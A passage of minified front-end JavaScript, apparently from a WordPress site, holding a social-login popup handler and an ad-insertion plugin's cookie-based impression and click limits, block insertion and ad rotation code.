window.location=url};let targetWindow=scriptOptions._targetWindow||'prefer-popup',lastPopup=!1;document.addEventListener('click',function(e){if(e.target){const buttonLinkElement=e.target.closest('a[data-plugin="nsl"][data-action="connect"]')||e.target.closest('a[data-plugin="nsl"][data-action="link"]');if(buttonLinkElement){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{let href=buttonLinkElement.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
const redirectTo=buttonLinkElement.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',buttonLinkElement.dataset.popupwidth,buttonLinkElement.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){const newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}}}});let buttonCountChanged=!1;const googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){if(scriptOptions._unsupportedWebviewBehavior==='disable-button'){disableButtonInWebView(googleLoginButton)}else{googleLoginButton.remove();buttonCountChanged=!0}})}
const facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){if(scriptOptions._unsupportedWebviewBehavior==='disable-button'){disableButtonInWebView(facebookLoginButton)}else{facebookLoginButton.remove();buttonCountChanged=!0}})}
const separators=document.querySelectorAll('div.nsl-separator');if(buttonCountChanged&&separators.length){separators.forEach(function(separator){const separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()
;function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else 